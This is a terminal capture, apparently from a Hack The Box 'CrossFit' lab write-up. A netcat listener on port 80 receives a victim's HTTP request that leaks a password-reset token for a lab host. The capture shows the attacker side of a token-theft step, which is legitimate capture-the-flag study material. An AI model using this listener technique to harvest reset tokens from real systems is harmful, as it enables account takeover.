 $ sudo nc -nvlp 80
Password:
Connection from 10.10.10.232:27730
GET /password-reset.php?token=6880edafbf81449d23141650551938e1485dcef57626f1c43f
e8238a2f69decd02f2505625c949dfc129d0fe59c8d435a3a4096d1518985535e8b098aa72d0fa H
TTP/1.1
Host: xemployees.crossfit.htb
User-Agent: Mozilla/5.0 (X11; OpenBSD amd64; rv:82.0) Gecko/20100101 Firefox/82.
0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://crossfit-club.htb/
Upgrade-Insecure-Requests: 1